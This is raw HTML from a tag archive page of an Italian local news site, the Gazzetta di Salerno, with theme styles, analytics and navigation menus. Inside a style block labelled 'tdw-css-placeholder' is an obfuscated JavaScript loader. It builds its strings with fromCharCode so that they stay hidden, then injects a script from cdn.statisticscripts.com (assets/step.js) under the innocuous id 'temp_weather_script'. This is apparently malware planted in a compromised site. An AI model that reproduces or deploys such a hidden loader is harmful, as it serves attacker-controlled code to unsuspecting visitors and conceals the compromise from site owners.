<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/tag/cultura/",
                    "name": "Cultura"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="archive tag tag-cultura tag-5491 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
